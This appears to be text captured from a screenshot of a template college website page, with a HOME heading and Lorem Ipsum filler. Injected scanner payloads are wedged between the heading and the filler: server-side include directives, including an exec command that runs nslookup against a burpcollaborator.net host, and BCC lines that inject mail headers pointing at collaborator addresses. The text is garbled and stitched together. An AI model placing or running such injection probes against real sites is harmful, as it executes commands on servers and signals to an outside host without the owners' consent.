 Simple College Website
Home Courses About Milestones
HOME
"-->�-->`--><!--#set var="jpv" value="ioutejkclf"--><!--#set var="lrx" value="kqwvglmenh"--><!--#echo var="jpv"-
-><!--#echo var="lrx"--><!--#exec cmd="nslookup -q=cname
5bhg167z82dz56g67x4o9iymqdw6kykmck0is5lscg1.burpcollaborator.net" -->
BCC:k9uvzl5e6hbe3lel5c237xw1osulidi1auysqfj2aqz@burpcollaborator.net yly: k>
BCC:smi3ctimjpomgtrtikfbk599107tvlv9n3b13owbnzc@burpcollaborator.net cem: f
Lorem ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry�s standard
dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen
book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It
was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with
desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.